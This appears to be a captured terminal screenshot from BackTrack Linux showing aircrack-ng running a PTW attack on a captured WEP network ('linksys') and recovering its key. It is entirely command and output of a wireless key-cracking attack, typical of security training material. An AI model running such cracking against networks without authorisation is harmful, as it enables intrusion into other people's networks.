 root@bt: ~
File Edit View Terminal Help
root@bt:~# aircrack-ng RHAWEP-01.cap
Opening RHAWEP-01.cap
Read 44315 packets.
# BSSID ESSID Encryption
1 98:FC:11:C9:14:22 linksys WEP (7565 IVs)
Choosing first network as target.
Opening RHAWEP-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 7565 ivs.
Aircrack-ng 1.1 r1899
[00:00:02] Tested 38039 keys (got 7565 IVs)
KB depth byte(vote)
<< back | track 5
0 3/ 7 C3(11264) 59(11008) 5B(11008) EC(11008) 52(10752) 54(10496) B2(10496) D6(10496) 46(10240) 92(10240) C5(10240) 16(9728
1 0/ 4 6E(13056) D8(13056) B9(12032) 4D(11776) BB(11008) 11(10752) 68(10752) 09(9984) 7F(9984) 96(9984) 97(9984) E3(9984) E6
2 2/ 16 E8(10752) 09(10752) ED(10496) 3C(10496) 50(10496) 69(10496) 6A(10240) FE(9984) 12(9984) FB(9728) FC(9728) 07(9728) 5E
3 7/ 10 AB(10240) 04(9984) 10(9984) 25(9984) 44(9984) 4E(9984) C9(9984) CA(9984) 0A(9728) 30(9728) 42(9728) 8B(9728) CC(9728)
4 3/ 9 82(11264) C7(11264) F5(11008) 24(11008) AC(11008) 5F(10752) 67(10496) 1B(10240) 37(10240) 16(9984) 6E(9984) F6(9984)
KEY FOUND! [ C3:6E:E8:F7:82 ]
Decrypted correctly: 100%
the quieter you become, the more you are able to hear.
root@bt:~#